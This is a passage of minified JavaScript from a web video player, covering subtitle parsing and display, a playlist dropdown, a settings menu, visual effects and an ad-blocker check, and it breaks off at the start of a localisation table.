denied"),o.files_subtitle[o.current_subtitle]&&-1==o.files_subtitle[o.current_subtitle].indexOf(Lang("loading_error"))&&(o.files_subtitle[o.current_subtitle]=o.files_subtitle[o.current_subtitle]+" ("+Lang(t)+")"),1==v.subtitle_errdel&&a>-1&&(o.subs[a]="",o.files_subtitle[a]=""),o.current_subtitle=-1,o.subtitle_on=!1,o.constrols?(o.controls.SubtitleChanged(),o.controls.refresh()):setTimeout((function(){o.controls&&(o.controls.SubtitleChanged(),o.controls.refresh())}),100),exist(o.subtitle)&&(o.frame.removeChild(o.subtitle),o.subtitle=null)}function p(t,s,n){if(0==s.indexOf("#"+v.enc2)&&(s=o[o.fd[0]](s)),0==s.indexOf("#"+v.enc3)&&s.indexOf(v.file3_separator)>0&&(s=o[o.fd[1]](s)),t.indexOf(".srt")>-1||t.indexOf(".ass")>-1||t.indexOf(".ssa")>-1||t.indexOf(".vtt")>-1){var a=o.current_subtitle;exist(e[a])&&"all"==o.subs[a]||(e[a]=Object(),e[a][0]=Array(),e[a][1]=Array());var l=Array();l=s.split(/\r|\n/);var d=1,c=0,p=0,h=exist(v.subshift)?v.subshift:0;for(t.indexOf("shift=")>0&&(h=1*t.substr(t.indexOf("shift=")+6)),i=0;i<l.length;i++){if(t.indexOf(".srt")>-1||t.indexOf(".vtt")>-1)if(l[i].indexOf("--\x3e")>-1&&l[i].indexOf(":")>-1){0==(c=1*f(l[i].substr(0,l[i].indexOf("--\x3e")))+h)&&(c=1),p=1*f(l[i].substr(l[i].indexOf("--\x3e")+4,12))+h,!exist(e[a][0][c])&&(e[a][0][c]="");for(var g=c;g<p;g++)e[a][1][g]=c;d++}else l[i]=trim(l[i]),""!=l[i]&&l[i].length>0&&l[i]!=d&&"WEBVTT"!=l[i]&&(e[a][0][c]=(e[a][0][c]&&""!=e[a][0][c]?e[a][0][c]+"<br>":"")+("all"==o.subs[a]&&n>0?"[sub2]":"")+l[i]+("all"==o.subs[a]&&n>0?"[/sub2]":""));if((t.indexOf(".ass")>-1||t.indexOf(".ssa")>-1)&&l[i].indexOf("Dialogue:")>-1){c=1*f(l[i].substr(t.indexOf(".ssa")>-1?l[i].indexOf("=0")+3:12,12))+h,p=1*f(l[i].substr(t.indexOf(".ssa")>-1?l[i].indexOf("=0")+14:23,10))+h;var m="";l[i].indexOf("0,,")>0?m=l[i].substr(l[i].indexOf("0,,")+3):l[i].indexOf("ffect,")>0&&(m=l[i].substr(l[i].indexOf("ffect,")+6)),null!=e[a][0][c]?e[a][0][c]+="\n"+("all"==o.subs[a]&&n>0?"[sub2]":"")+m+("all"==o.subs[a]&&n>0?"[/sub2]":""):e[a][0][c]=m,e[a][0][c]=e[a][0][c].replace(/{.*?}/,""),e[a][0][c]=e[a][0][c].replace(/\\\\N/,"<br>"),e[a][0][c]=e[a][0][c].replace(/\\N/,"<br>");for(g=c;g<p;g++)e[a][1][g]=c}}o.controls.SubtitleChanged(),o.actions.RenewSubtitle(),o.controls.refresh()}else""!=s?0==s.indexOf("[")?r(s):u("error"):(y(),o.controls.refresh())}function f(t){var e=t.split(":"),o=0;return 2==e.length&&e.unshift("00"),"00"!=e[0]&&(o+=3600*e[0]),"00"!=e[1]&&(o+=60*e[1]),o=10*(o+=1*e[2].substr(0,2))+1*e[2].substr(3,1)}function h(e){exist(o.current_subtitle)&&(o.current_subtitle!=e?-1==e||1==v.sub_off&&e==t?m():(v.sub_shift=0,o.current_subtitle=e,o.subtitle_on=!0,v.subtitle_start=1,g(e),js("subtitle",o.files_subtitle[e]),o.controls.SubtitleChanged()):1!=v.sub_off&&m())}function g(t){exist(o.subs[t])&&(log("Subtitle",t),o.current_subtitle=t,exist(o.files_subtitle[t])&&(o.storage&&1==v.sub_store?localStorage.setItem("pljssubtitle",o.files_subtitle[t]):o.remember_sub=o.files_subtitle[t]),"hls"==o.file_type&&1==o.hls_subs?o.media.hlsDashSub(t,"hls"):"dash"==o.file_type&&1==o.dash_subs?o.media.hlsDashSub(t,"dash"):"all"==o.subs[t]?d(o.current_subtitle):l(o.current_subtitle))}function m(){js("subtitle","off"),o.current_subtitle=1==v.sub_off?t:-1,v.subtitle_start=0,o.subtitle_on=!1,o.controls.SubtitleChanged(),(o.hls_subs||o.dash_subs)&&g(o.current_subtitle),exist(o.subtitle)&&o.frame.removeChild(o.subtitle),o.subtitle=null}function b(){o.subtitle&&(css(o.subtitle,{position:"absolute",width:"100%","padding-left":"10%","padding-right":"10%",left:0,color:v.sub_color,"text-align":"center","box-sizing":"border-box"}),1==v.sub_fonted&&exist(v.sub_font)&&""!=v.sub_font&&css(o.subtitle,{"font-family":v.sub_font}),1==v.sub_shadow?css(o.subtitle,{"text-shadow":"1px 1px 2px black"}):css(o.subtitle,{"text-shadow":"none"}),1==v.sub_drag?PluginMovable(o.subtitle,"o.subdrag"):css(o.subtitle,{"pointer-events":"none"}))}function y(){o.current_subtitle=-1,o.subtitle_on=!1,o.thumbs_on=!1,v.subtitle=null,v.thumbnails=null,o.sub=null,o.subs=null,exist(o.controls)&&o.controls.SubtitleChanged(),o.files_subtitle=null,exist(o.subtitle)&&(o.frame.removeChild(o.subtitle),o.subtitle=null),o.current_subtitle=null,o.subtitle_on=!1}this.start=function(t){r(t)},this.SubUpload=function(){if(o.subupld){var e=o.subupld.files;if(e[0]){var i=new FileReader;i.onload=function(i){var n=i.target.result;s.push(n),o.current_subtitle=-1,(n=e[0].name).length>40&&(n=e[0].name.substr(0,15)+"..."+e[0].name.substr(-15)),1==v.sub_off&&1==v.sub_off0?(o.subs.push("upld"+(s.length-1)),o.files_subtitle.push(n+""),h(o.subs.length-1)):(o.subs.unshift("upld"+(s.length-1)),o.files_subtitle.unshift(n+""),1==v.sub_off&&t++,h(0)),o.subupld.value=""},i.readAsText(e[0])}else o.subupld.click()}},this.SetSubtitle=function(t){h(t)},this.ioff=function(){return t},this.show=function(t){!function(t){v.sub_shift&&(t-=1*v.sub_shift);if(o.subtitle_on&&exist(o.subs)&&e){var i=o.current_subtitle;if(1==v.subpausehide&&!o.play)return;if(exist(e[i])&&exist(e[i][1])){var s=parseInt(10*t);if(exist(e[i][1][s])){var a="";a=e[i][0][e[i][1][s]],exist(o.subtitle)||(o.subtitle=createElement("div"),o.frame.appendChild(o.subtitle),b()),n&&show2(o.subtitle),o.subdrag||(o.controls.ToolbarHidden()||v.sub_bottom>v.toolbar.h?css(o.subtitle,{position:"absolute",top:"auto",left:0,bottom:1*v.sub_bottom}):css(o.subtitle,{position:"absolute",top:"auto",left:0,bottom:1*v.sub_bottom+1*v.toolbar.h})),1==v.sub_split2words&&(a=PluginSubword(a)),1==v.sub_all&&(a=(a=a.replace(/\[sub2\]/gm,'<span style="color:'+CheckColor(v.sub_color2)+'">')).replace(/\[\/sub2\]/gm,"</span>")),o.subtitle.innerHTML='<span style="'+(1==v.sub_bg?"background-color:"+hexToRGBA(v.sub_bgcolor,v.sub_bga)+";":"")+"-webkit-box-decoration-break: clone;color:"+CheckColor(v.sub_color)+";padding:"+v.sub_bgpadding+"px "+2*v.sub_bgpadding+"px;border-radius:"+v.sub_bgo+"px;margin:0 0;line-height:"+(v.sub_lineheight?v.sub_lineheight:1.8)+";font-weight:"+v.sub_weight+'">'+trim(a)+"</span>",1==v.sub_big_fullscreen&&(o.fullscreen?css(o.subtitle,{"font-size":v.sub_size_fullscreen+(parseInt(v.sub_sizeproc)-100)*v.sub_size_fullscreen/100+"px"}):css(o.subtitle,{"font-size":v.sub_size+(parseInt(v.sub_sizeproc)-100)*v.sub_size/100+"px"})),n=!1}else!n&&exist(o.subtitle)&&(o.subtitle.innerHTML="",n=!0,hide2(o.subtitle))}}}(t)},this.style=function(){b()},this.remove=function(){y()}},PluginRounding=function(){o.oo=createElement("div");var t=v.rounding,e=[];e[1]=createElement("div"),e[1].innerHTML='<svg><path d="M0,0 L'+t+",0 Q0,0 0,"+t+' Z" fill="'+v.bgcolor+'"/></svg>',e[2]=createElement("div"),e[2].innerHTML='<svg><path d="M0,0 L'+t+",0 L"+t+","+t+" Q"+t+',0 0,0 Z" fill="'+v.bgcolor+'"/></svg>',e[3]=createElement("div"),e[3].innerHTML='<svg><path d="M'+t+",0 L"+t+","+t+" L0,"+t+" Q"+t+","+t+" "+t+',0 Z" fill="'+v.bgcolor+'"/></svg>',e[4]=createElement("div"),e[4].innerHTML='<svg><path d="M0,0 Q0,'+t+" "+t+","+t+" L0,"+t+' Z" fill="'+v.bgcolor+'"/></svg>',css(o.oo,{position:"absolute",top:0,left:0,"pointer-events":"none",height:"auto",overflow:"hidden",width:"100%",height:"100%"}),o.oo.style.zIndex=2e3,css(e[1],{position:"absolute",top:0,left:0}),css(e[2],{position:"absolute",top:0,right:0}),css(e[3],{position:"absolute",bottom:0,right:0}),css(e[4],{position:"absolute",bottom:0,left:0});for(var i=1;i<5;i++)css(e[i],{width:t,height:t,"line-height":0}),o.oo.appendChild(e[i]);o.container.appendChild(o.oo)},PluginPoints=function(control,points,w,style){v.pointed=1;var style=style,w=w,over=-1,pointscontrol=createElement("div");function Update(w){if(points)for(var i=0;i<points.length;i++)pointscontrol.removeChild(points[i]);if(points=[],v.points){"string"==typeof v.points&&(v.points=eval(v.points));for(var i=0;i<Object.keys(v.points).length;i++)exist(v.points[i].time)&&(points[i]=createElement("div"),css(points[i],{position:"absolute",left:0,top:-style.h/2,height:style.h,opacity:existv(v.points[i].opacity,style.pointa),"pointer-events":"none",display:"none","background-color":existv(v.points[i].color,style.pointcolor),transition:"opacity 0.1s linear,transform 0.2s ease-in-out"}),points[i].time=v.points[i].time,points[i].w=v.points[i].width,points[i].text=v.points[i].text,pointscontrol.appendChild(points[i]));Place(w)}}function Place(t){var e=o.media.duration();if("midrolls"in o.u&&0!=o.u.midrolls)for(var i=0;i<points.length;i++)if(e>0){var s=existv(points[i].w,style.pointw);pd=s;var n=points[i].time;String(s).indexOf("s")>0?(pd=1*s.substr(0,String(s).indexOf("s")),s=pd/e*t):n=e/100*points[i].time,points[i].text&&(points[i].dur=n+pd);let o=t*(n/e)-t/2;css(points[i],{left:o,width:s,display:"block"})}else hide2(points[i])}function Tip(t){var e="";if(overed=!1,exist(t)){for(var o=0;o<points.length;o++)points[o].text&&points[o].dur&&t>=points[o].time&&t<points[o].dur&&(e='<hdvbplayer style="line-height:1.2;'+(exist(v.points[o].textstyle)?v.points[o].textstyle:"")+'">'+points[o].text.replace(/ /g,"&nbsp;")+"</hdvbplayer>",over!=o&&(-1!=over&&css(points[over],{opacity:existv(v.points[over].opacity,style.pointa),transform:"scaleY(1)"}),css(points[o],{opacity:1,transform:"scaleY(2)"}),over=o),overed=!0);overed||Out()}return e}function Out(){over>-1&&(css(points[over],{opacity:existv(v.points[over].opacity,style.pointa),transform:"scaleY(1)"}),over=-1)}Pos0(pointscontrol),control.appendChild(pointscontrol),exist(v.points)&&Update(w),this.place=function(t){Place(t)},this.update=function(t){Update(t)},this.tip=function(t){return Tip(t)},this.out=function(){Out()}},PluginBlock=function(){var t="https://googleads.g.doubleclick.net/"+Math.random().toString(36).substring(7),e=t+"",i={method:"HEAD",mode:"no-cors"};if(v.preroll&&1!=v.default_adb&&(v.preroll.indexOf("//")>-1&&(t=v.preroll.substr(v.preroll.lastIndexOf("//"))),t.indexOf("[")>0&&(t=t.substr(0,t.indexOf("["))),t!=e&&(i={method:"GET"})),exist(window.fetch)&&exist(window.Request)){var s=new Request(t,i);fetch(s).then((function(t){void 0!==t||(o.ab=!0,o.controls&&o.controls.refresh())})).catch((function(t){o.ab=!0,o.controls&&o.controls.refresh()}))}};function PluginDroplist(){var t,e=-1,i=[],s=[],n=[],a=[],r=[],l=0,d=v.playlist;!d.dropcolor&&(d.dropcolor="ffffff"),!d.dropbgcolor&&(d.dropbgcolor="ff0000");var c=1==d.dropclrs?d.dropcolor:d.color,u=1==d.dropclrs?d.dropbgcolor:d.bgcolor;pushCSS(".pjspl"+v.id+"scroll::-webkit-scrollbar {width: "+parseFloat(.3*existv(d.dropscrlw,1))+"rem;}.pjspl"+v.id+"scroll::-webkit-scrollbar-track {background:"+hex2rgb(d.bgcolor,d.bga)+"}.pjspl"+v.id+"scroll::-webkit-scrollbar-thumb {background:#"+d.valuecolor+"}"),d.arrowsize=4;var p="<svg width='"+(2*d.arrowsize+2)+"' height='"+(1.2*d.arrowsize+1)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' style='pointer-events:none;transition:transform 0.2s ease-out;position: absolute;bottom: 50%;margin-bottom:-"+(1.2*d.arrowsize+2)/2+"px;right:"+(d.paddingright/2+d.arrowsize/2)+"px'><g><line x1='1' y1='1' x2='"+(d.arrowsize+1)+"' y2='"+1.2*d.arrowsize+"' stroke='#"+c+"' stroke-width='1' stroke-linecap='round'/><line x1='"+(d.arrowsize+1)+"' y1='"+1.2*d.arrowsize+"' x2='"+(2*d.arrowsize+1)+"' y2='1' stroke='#"+c+"' stroke-width='1' stroke-linecap='round'/></g></svg>";if(o.playlist_dic){for(var f=0;f<4;f++){i[f]=createElement("div");createElement("div");css(i[f],{position:"absolute",top:d.margintop,color:d.color,overflow:"hidden","font-family":checkFont(d.font),"border-radius":d.rounding+"px",zIndex:1e3}),o.frame.appendChild(i[f]),s[f]=createElement("div");var h=d.headfontsize;d.dropfontsize>0&&(h=d.dropfontsize,d.dropsmallfontsize>0&&o.small&&(h=d.dropsmallfontsize)),css(s[f],{display:"block","font-size":h*existv(v.globalfs,1)}),i[f].appendChild(s[f]),n[f]=createElement("div"),css(n[f],{display:"block",transition:"height 0.1s ease-out","font-size":d.fontsize*existv(v.globalfs,1)}),n[f].classList.add("pjspl"+v.id+"scroll"),n[f].addEventListener("wheel",T,{passive:!1}),i[f].appendChild(n[f])}0==o.plopenid&&(o.plopenid=o.plid),g(),C(0)}function g(){for(var t=0;t<4;t++)n[t].innerHTML="",s[t].innerHTML="";var e=o.playlist_dic[o.plopenid];b(m(e,0),0),b(m(e,1),1),b(m(e,2),2),b(m(e,3),3),A()}function m(t,e){for(var i=0;i<e;i++){if(""==t.pjs_parent){t=-1;break}-1!=o.playlist_dic[t.pjs_parent].pjs_parent&&(t=o.playlist_dic[t.pjs_parent])}return t}function b(t,e){if(t)if(-1==t)hide2(i[e]);else{show2(i[e]);var l=[];for(var v in l.push(t),o.playlist_dic)o.playlist_dic.hasOwnProperty(v)&&o.playlist_dic[v].pjs_parent==t.pjs_parent&&l.push(o.playlist_dic[v]);for(var f=y(o.plid),h=0;h<l.length;h++){var g=createElement("div");css(g,{display:"block",position:"relative",cursor:"pointer",padding:"5px 10px",transition:"color 0.1s ease-out,background 0.2s ease-out","padding-top":d.paddingtop,"padding-bottom":d.paddingbottom,"padding-left":d.paddingleft,"padding-right":d.paddingright+(o.screen_w>400?3*d.arrowsize:0)}),css(g,0==h?{color:c,"background-color":hex2rgb(u,d.bga)}:{color:d.color,"background-color":hex2rgb(d.bgcolor,d.bga)}),h>1&&1==d.borderbottom&&css(g,{"border-top":"1px solid "+hex2rgb(d.bordercolor,.5)}),f.indexOf(l[h].id)>-1&&h>0&&(css(g,{color:d.valuecolor}),1==d.playbgcolored&&exist(d.playbgcolor)&&css(g,{backgroundColor:d.playbgcolor})),g.innerHTML=l[h].title+(0==h&&o.screen_w>400?p:""),g.setAttribute("me",(0==h?"head_":"")+l[h].id),0==h?(f.indexOf(l[h].id)>-1||e>0?a[e]=l[h].id:g.innerHTML="..."+p,s[e].appendChild(g)):(o.plhistory[l[h].id]&&l[h].id!=o.plid&&L(g),n[e].appendChild(g))}css(n[e],{height:"auto"}),r[e]=n[e].offsetHeight,css(n[e],{height:0}),i[e].addEventListener("click",x),i[e].addEventListener("mouseover",S),i[e].addEventListener("mouseout",P)}}function y(t){var e=o.playlist_dic[t],i=[];if(e)for(var s=0;s<4;s++)i.push(e.id),""!=e.pjs_parent&&(e=o.playlist_dic[e.pjs_parent]);return i}function x(t){var n=t.target;"HDVBPLAYER"!=n.tagName&&(n=n.parentNode),"HDVBPLAYER"!=n.tagName&&(n=n.parentNode);var r=n.parentNode.parentNode,l=n.getAttribute("me");if(l)if(0==l.indexOf("head_")){var d=-1;r==i[0]&&(d=0),r==i[1]&&(d=1),r==i[2]&&(d=2),k(),d>-1&&(e!=d?_(d):e=-1)}else{if(show2(s[e]),a[e]==l){if(k(),e>0)return void _(e-1);e=-1}else a[e]=l;o.playlist_dic[l].folder?(o.controls.PlaylistPlayId(l),k(),e=-1,w()):(k(),e=-1,api("play","id:"+l))}}function w(){for(var t in o.playlist_dic)if(o.playlist_dic.hasOwnProperty(t)&&o.playlist_dic[o.plopenid]&&o.playlist_dic[t].pjs_parent==o.playlist_dic[o.plopenid].id){if(o.plopenid=o.playlist_dic[t].id,g(),o.playlist_dic[t].folder)n[0].childNodes.length<2?w():_(0);else if(1==d.dropautoplay){var e=n[0].childNodes[0].getAttribute("me");e&&api("play","id:"+e)}else _(0);break}}function _(t){css(n[t],{height:r[t]}),css(n[t],{"border-top":"1px solid #"+d.headbordercolor}),css(s[t].childNodes[0],{"background-color":hex2rgb(u,1)}),css(s[t].getElementsByTagName("svg")[0],{transform:"scale(-1, -1)"}),e=t}function k(){e>-1&&(css(n[e],{height:0}),css(n[e],{"border-top":"none"}),css(s[e].childNodes[0],{"background-color":hex2rgb(u,d.bga)}),css(s[e].getElementsByTagName("svg")[0],{transform:"scale(1, 1)"}))}function S(t){var i=t.target,s=i.getAttribute("me");y(o.plid);s&&(-1==e||0==s.indexOf("head")?css(i,{"background-color":hex2rgb(u,1)}):1==d.playbgcolored&&exist(d.playbgcolor)&&s==a[e]||css(i,{"background-color":hex2rgb(d.bgcolorover,d.bgaover>-1?d.bgaover:d.bga)}))}function P(t){var s=t.target,n=s.getAttribute("me");y(o.plid);if(n)if(-1==e||0==n.indexOf("head_")){var r=t.target.parentNode.parentNode,l=-1;r==i[0]&&(l=0),r==i[1]&&(l=1),r==i[2]&&(l=2),css(s,{"background-color":hex2rgb(u,e==l?1:d.bga)})}else o.plhistory[n]&&n!=o.plid&&L(s),1==d.playbgcolored&&exist(d.playbgcolor)&&n==a[e]||css(s,{"background-color":hex2rgb(d.bgcolor,d.bga)})}function T(t){}function A(){if(isVisible(i[0])){for(var t=0,e=0;e<s.length;e++)s[e].offsetHeight>t&&(t=s[e].offsetHeight);if(l=o.screen_h-t-(o.screen_h>200?v.toolbar.h+(o.screen_h>400?60:30):0),t>0&&(l=Math.round(l/t)*t+(1==d.borderbottom?Math.round(l/t):0)-(o.screen_h<=200?5:0)),l>0)for(e=0;e<4;e++)n[e].scrollHeight>l?css(n[e],{"overflow-y":"scroll","margin-right":0,"max-height":l}):css(n[e],{overflow:"hidden","max-height":"none"}),v.playlist.position.indexOf("right")>-1?css(i[e],{right:d.marginright+E(e)}):(css(i[e],{left:d.marginleft}),e>0&&css(i[e-1],{left:d.marginleft+O(e)}))}}function O(t){for(var e=0,o=3;o>=t;o--)e+=i[o].offsetWidth+(i[o].offsetWidth>0?d.marginright:0);return e}function E(t){for(var e=0,o=0;o<t;o++)e+=i[o].offsetWidth+(i[o].offsetWidth>0?d.marginright:0);return e}function C(t){for(var e=0;e<4;e++)1==t?show2(i[e]):hide2(i[e])}function L(t){css(t,{color:d.historycolor}),1==d.historytitlestrike&&css(t,{"text-decoration":"line-through"}),d.historytitlea>-1&&css(t,{opacity:d.historytitlea}),css(t,{backgroundColor:hex2rgb(d.historybgcolor,d.historybga>-1?d.historybga:d.bga)})}this.OpenScroll=function(){return function(t){return t>-1&&n[t].scrollHeight>l}(e)},this.Hide=function(){C(0)},this.Show=function(){C(1)},this.Visible=function(){return e>-1},this.Update=function(){if(0!=o.plopenid){var t=0;!isVisible(i[0])&&(t=1),g(),t&&C(0)}},this.Resize=function(){clearTimeout(t),t=setTimeout(A,500)},this.Close=function(){k(),e=-1},this.Remove=function(){for(var t=0;t<4;t++)i[t].removeEventListener("click",x),i[t].removeEventListener("mouseover",S),i[t].removeEventListener("mouseout",P),n[t].removeEventListener("wheel",T),o.frame.removeChild(i[t]),o.droplist=void 0}}var PluginHotIcon=function(t,e){var i,s=2;function n(){i&&(o.frame.removeChild(i),i=null)}o.screen_w>500&&(s=4),o.screen_w>1e3&&(s=5),1==v.hotkey[t+"icon"]&&(v.hotkey[t+e+"icon"]||"volume"==t)&&(""==v.hotkey[t+e+"icon"]&&"volume"!=t||(i=createElement("div"),css(i,{position:"absolute",top:"50%",left:"50%",transform:"scale("+s+")",transition:"opacity .3s linear, transform .3s linear"}),o.frame.appendChild(i),i.innerHTML="volume"==t?(o.muted?0:Math.round(100*v.volume))+"%":v.hotkey[t+e+"icon"],css(i,{marginTop:"-"+i.offsetHeight/2+"px",marginLeft:"-"+i.offsetWidth/2+"px"}),SvgColor(i,"#ffffff"),setTimeout((function(){i&&(css(i,{transform:"scale("+2*s+")",opacity:0}),setTimeout(n,500))}),50)))},PluginHdIcon=function(t,e,i){var s,n=createElement("div");t.appendChild(n),css(n,{position:"absolute",top:-e.offsetHeight/2-1,"background-color":"#f00","border-radius_":1,display:"none",pointerEvents:"none"}),1==i.hdicon2&&i.hdiconlist?(s=i.hdiconlist.split(","),css(n,{"font-size":8,color:"#fff",padding:"2px 2px 0 2px","line-height":"1"})):(i.hdicon2=0,css(n,{height:9,width:13,"background-image":"url([data-uri])"})),this.toggle=function(){var t=0,a=o.media.getQuality();(a=a.replace(Lang("auto")+" ",""))&&(1!=i.hdicon2&&("HD"==a||a.indexOf(" HD")>0||0==a.indexOf("hd")||0==a.indexOf("Hd"))&&(a="720"),a.indexOf(" ")>0&&(a=a.substr(0,a.indexOf(" "))),t=parseInt(a));var r,l="-1";if(1==i.hdicon2){l="";for(var d=0;d<s.length;d++){var c=s[d].split(":");2==c.length&&trim(c[0])==t&&(l=trim(c[1]))}""==l?t>700&&(r=!0,n.innerHTML="HD"):(r=!0,n.innerHTML=l)}else t>700&&(r=!0);r?(show2(n),e.offsetWidth-n.offsetWidth>0&&css(n,{left:(e.offsetWidth-n.offsetWidth)/2-2})):hide2(n)}},PluginSettings2=function(){var t,e,i,s,n,a,r=[];for(var l in v.settings)v.settings.hasOwnProperty(l)&&l.indexOf("combined")>-1&&(r[l.substr(8)]=v.settings[l]);!exist(r.bottom)&&(r.bottom=30),!exist(r.right)&&(r.right=50),r.color="#"+(r.color?r.color:"fff"),r.bgcolor="#"+(r.bgcolor?r.bgcolor:"333"),!exist(r.round)&&(r.round=0),!exist(r.size)&&(r.size=80),!exist(r.titlesize)&&(r.titlesize=100),r.padding=exist(r.padding)?MarPad(r.padding):0,r.margin=exist(r.margin)?MarPad(r.margin):0;var d,c,u,p='<pjsdiv style="display:inline-block;width:20px"></pjsdiv>',f='<pjsdiv style="display:inline-block;width:20px"><svg width="16px" height="6px" viewBox="-1 -1 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polyline stroke="'+r.color+'" stroke-width="1" stroke-linecap="square" fill="none" points="0 2 2 4 5.5 0"></polyline></svg></pjsdiv>';function h(l,x){d=l,t?t.innerHTML="":(t=createElement("div"),o.frame.appendChild(t),css(t,{position:"absolute",bottom:r.bottom+"px",right:r.right+"px",background:r.bgcolor,"border-radius":r.round,padding:r.padding,"white-space":"nowrap"}),t.style.zIndex=99999,t.addEventListener("mouseover",b,!0),t.addEventListener("mouseout",y,!0)),e=[],items=[],i=[];for(var _=l.substr(9).split(","),k="right",S=["right","left","center"],P=r.right,T=0;T<_.length;T++){var A=copyObject(o["files_"+_[T]]),O=o["current_"+_[T]];if("share"==_[T]&&o.share){A=[],u=[];for(var E=1;E<=16;E++)exist(v["share"+E])&&(A.push(Lang(v["share"+E])),u[A.length]=v["share"+E])}if(A){if(A.length>1){e[T]=createElement("div"),t.appendChild(e[T]),css(e[T],{display:"inline-block","padding-top":0,"padding-bottom":7}),1!=r.notitle&&(i[T]=createElement("div"),e[T].appendChild(i[T]),css(i[T],{"pointer-events":"none",display:"block","padding-left":7,"padding-top":10,"padding-bottom":10,"padding-right":27,color:r.color,"font-size":r.titlesize+"%"}),i[T].innerHTML=p+"<b>"+Lang(_[T])+"</b>"),items[T]=[],"subtitle"!=_[T]||o.hls_subs||o.dash_subs||(A.push(Lang("options")),s=A.length),"subtitle"==_[T]&&1==v.sub_upload&&!o.system.tv&&o.sbt&&exist(window.FileReader)&&(A.push("<input type='file' id='"+v.id+"_subfile2' accept='.vtt,.ass,.srt' style='display:none'/>"+Lang("upload")),n=A.length);var C=createElement("div");e[T].appendChild(C),css(C,{float:"left"});var L=1,I=0;for(E=0;E<A.length;E++){if(A[E]){var j=!0;if("subtitle"==_[T]&&(A[E]!=Lang("off")||o.subtitle_on||(z=!0)),"quality"==_[T]&&(A[E]==Lang("auto")&&o.media.autoQuality()&&(z=!0),exist(v.forbidden_quality)))for(var M=v.forbidden_quality.split(","),R=0;R<M.length;R++)A[E].indexOf(M[R])>-1&&(j=!1);if(j){items[T][E]=createElement("div"),css(items[T][E],{display:"block",margin:r.margin,padding:7,"padding-right":27,"font-size":r.size+"%",opacity:.7,transition:"opacity 0.1s linear,background 0.1s linear",cursor:"pointer"});var z=!1;"speed"==_[T]&&1==A[E]&&1!=r.speed1&&(A[E]=Lang("normal")),E==O||z?(css(items[T][E],{opacity:1}),items[T][E].innerHTML='<pjsdiv style="pointer-events:none;color:'+r.color+'">'+f+A[E]+"</pjsdiv>",attr(items[T][E],{yes:1})):items[T][E].innerHTML='<pjsdiv style="pointer-events:none;color:'+r.color+'">'+p+A[E]+"</pjsdiv>",attr(items[T][E],{is:_[T]+","+E}),"quality"==_[T]&&E>0?C.insertBefore(items[T][E],items[T][E-1]):C.appendChild(items[T][E]),items[T][E].addEventListener("mouseover",g,!0),items[T][E].addEventListener("mouseout",m,!0),items[T][E].addEventListener("click",w,!0)}}e[T].offsetHeight>o.screen_h-r.bottom&&(E!=L*I+1&&1!=L||(x&&A.length-E>1?css(C,{height:o.screen_h-r.bottom-40,"overflow-y":"auto"}):(0==I&&(I=E),C=createElement("div"),e[T].appendChild(C),css(C,{float:"left"})),L++))}}}else for(var H=0;H<S.length;H++)_[T].indexOf(S[H])>-1&&(k=S[H],_[T].indexOf(":")>-1&&(P=1*_[T].substr(_[T].indexOf(":")+1)))}o.screen_w<t.scrollWidth&&!x?h(l,!0):("left"==k&&css(t,{right:"auto",left:P+"px","margin-left":0}),"center"==k&&css(t,{right:"auto",left:"50%","margin-left":-t.offsetWidth/2+"px"}),"right"==k&&css(t,{left:"auto",right:P+"px","margin-left":0}),n>0&&!a&&(o.subupld=document.getElementById(v.id+"_subfile2"),o.subupld.onchange=o.sbt.SubUpload,a=!0),c=!0)}function g(t){x=t.target,x&&(css(x,{background:hex2rgb(r.color,.2),opacity:1}),b())}function m(t){x=t.target,x&&(css(x,{background:"none"}),1!=x.getAttribute("yes")&&css(x,{opacity:.7}),y())}function b(){o.controlover=!0,clearTimeout(o.settingsovertimer)}function y(){clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout(_,v.settings.showoverto>0?1e3*v.settings.showoverto:o.system.tv?2e3:1e3)}function w(t){if(x=t.target,x){var e=x.getAttribute("is");if(e){var i=e.split(",");if(2==i.length){if("subtitle"==i[0]&&o.sbt){if(i[1]==n-1)return void o.sbt.SubUpload();if(i[1]==s-1)return void o.controls.SubOpt();o.sbt.SetSubtitle(i[1])}"quality"==i[0]&&o.actions.SetQuality(i[1]),"speed"==i[0]&&o.actions.SetSpeed(i[1]),"audiotrack"==i[0]&&o.actions.SetAudioTrack(i[1]),"share"==i[0]&&o.share&&o.share.api(u[1*i[1]+1]),"scale"==i[0]&&(0==i[1]&&o.media.scale(v.settings.scale/100),1==i[1]&&o.media.scale("-"+v.settings.scale/100),2==i[1]&&o.media.normalscale())}}}h(d)}function _(){if(c){if(items)for(var e=0;e<items.length;e++)if(items[e])for(var i=0;i<items[e].length;i++)items[e][i]&&(items[e][i].removeEventListener("mouseover",g),items[e][i].removeEventListener("mouseout",m),items[e][i].removeEventListener("click",w));t.innerHTML="",o.controlover=!1,c=!1}}this.show=function(t){h(t)},this.toggle=function(t){c?_():h(t)},this.hide=function(){_()},this.update=function(){c&&h(d)}},PluginEffects=function(){function t(t){"resize"==t&&1==v.effectsnow&&o.effectsnow&&o.effectsnow.resize(),"hide"==t&&(1!=v.effectflip||o.fullscreen||(o.mediacontainer.style.transform="scale(1, -1)")),"snow"==t&&1==v.effectsnow&&(!o.effectsnow&&(o.effectsnow=new PluginSnow),o.effectsnow&&o.effectsnow.start()),"stopsnow"==t&&1==v.effectsnow&&o.effectsnow&&o.effectsnow.stop(),"play"==t&&(o.tagvideo&&css(o.media.tag(),{filter:"none"}),1!=v.effectnozoom&&o.media.normalscale()),"pause"==t&&(o.tagvideo&&(1==v.effectgray&&1==v.effectblur?(css(o.media.tag(),{filter:"blur(5px) grayscale(100%)"}),1!=v.effectnozoom&&o.media.scale(.1)):(1==v.effectgray&&(css(o.media.tag(),{filter:"grayscale(100%)"}),1!=v.effectnozoom&&o.media.scale(.1)),1==v.effectblur&&(css(o.media.tag(),{filter:"blur(5px)"}),1!=v.effectnozoom&&o.media.scale(.1)))),1!=v.effectflip||o.fullscreen||(o.frame.style.transform="scale(1, 1)",o.mediacontainer.style.transform="scale(1, 1)")),"full"==t&&1==v.effectflip&&(o.frame.style.transform="scale(1, 1)",o.mediacontainer.style.transform="scale(1, 1)")}1!=v.effectsnowonbut&&1==v.effectsnow&&t("snow"),this.api=function(e){1==v.effectnoandroid&&o.system.android||t(e)}};o.lang_ru={auto:"Avto",play:"Play",pause:"Pauza",stop:"Stop",fullscreen:"To`liq ekran",normalscreen:"To`liq ekran rejimidan 